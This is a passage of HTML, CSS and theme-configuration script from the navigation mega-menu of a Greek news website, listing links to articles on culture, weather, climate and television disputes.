<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/desecration-%ce%b7-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%be%ce%b5%cf%80%ce%b5%cf%81%ce%bd%ce%ac-%cf%84%ce%b1/" rel="bookmark" title="Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια">Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T16:52:00+02:00" >15 Δεκεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%ae%ce%bd%ce%b9%ce%b1-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%cf%8d-%ce%ba%cf%81%cf%8d%ce%bf-%ce%bc%ce%ad%cf%87%cf%81%ce%b9-%cf%84%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/kairos_krio-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%ae%ce%bd%ce%b9%ce%b1-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%cf%8d-%ce%ba%cf%81%cf%8d%ce%bf-%ce%bc%ce%ad%cf%87%cf%81%ce%b9-%cf%84%ce%bf-%cf%84/" rel="bookmark" title="Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου">Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T16:01:39+02:00" >21 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%bf-%ce%bf%ce%ba%cf%84%cf%8e%ce%b2%cf%81%ce%b9%ce%bf%cf%82-%cf%84%ce%bf%cf%85-2023-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%80%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/καυσωνας-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%bf-%ce%bf%ce%ba%cf%84%cf%8e%ce%b2%cf%81%ce%b9%ce%bf%cf%82-%cf%84%ce%bf%cf%85-2023-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%80%ce%bf%cf%85/" rel="bookmark" title="Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη">Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-09T11:01:52+02:00" >9 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%ba%ce%bb%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%cf%8c%cf%80/" rel="bookmark" class="td-image-wrap " title="Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/kafes-2-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%ba%ce%bb%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%cf%8c%cf%80/" rel="bookmark" title="Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ">Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T11:55:57+02:00" >8 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29036"><a href="https://dailyathens.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_51 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_51 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_51 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_51:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_51.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_51 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_51 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_51 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_51 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_51 .entry-thumb{
background-position: center 50%;
}.tdi_51 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_51 .td-module-meta-info,
.ie11 .tdi_51 .td-module-meta-info{
flex: auto;
}.tdi_51 .td-post-vid-time{
display: block;
}.tdi_51 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_51 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_51 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_51 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_51 .td-post-category{
display: inline-block;
}.tdi_51 .td-author-date{
display: inline;
}.tdi_51 .td-post-author-name{
display: none;
}.tdi_51 .entry-review-stars{
display: inline-block;
}.tdi_51 .td-icon-star,
.tdi_51 .td-icon-star-empty,
.tdi_51 .td-icon-star-half{
font-size: 15px;
}.tdi_51 .td-module-comments{
display: none;
}.tdi_51 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
width: 160px;
}.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}.tdi_51 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_51 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_51 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}.tdi_51 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_51 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"20","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "989";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "198";
tdBlocksArray.push(block_tdi_51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%bd%ce%af%ce%ba%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b2%ce%ad%ce%bb%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b5/" rel="bookmark" class="td-image-wrap " title="Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/karvela-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%bd%ce%af%ce%ba%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b2%ce%ad%ce%bb%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b5/" rel="bookmark" title="Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»">Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-13T15:23:59+02:00" >13 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%ac%ce%b3%cf%81%ce%b9%ce%bf%cf%82-%cf%84%cf%83%ce%b1%ce%ba%cf%89%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%ce%bf%ce%b3%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ac%ce%bb/" rel="bookmark" class="td-image-wrap " title="Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/syrigos_kalliakmanis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%ac%ce%b3%cf%81%ce%b9%ce%bf%cf%82-%cf%84%cf%83%ce%b1%ce%ba%cf%89%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%ce%bf%ce%b3%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ac%ce%bb/" rel="bookmark" title="Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη">Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T14:14:16+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ac-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1%cf%82-%ce%bb%ce%b9%cf%8c%ce%bb/" rel="bookmark" class="td-image-wrap " title="Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/katerinalioliou-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ac-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1%cf%82-%ce%bb%ce%b9%cf%8c%ce%bb/" rel="bookmark" title="Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο">Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T10:56:30+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%cf%80%ce%bf%cf%81%cf%84%ce%bf%cf%83%ce%ac%ce%bb%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b3%ce%b5%ce%bb%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b7/" rel="bookmark" class="td-image-wrap " title="Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/03/portosalte-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%cf%80%ce%bf%cf%81%cf%84%ce%bf%cf%83%ce%ac%ce%bb%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b3%ce%b5%ce%bb%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b7/" rel="bookmark" title="Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»">Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-21T10:36:45+02:00" >21 Μαρτίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
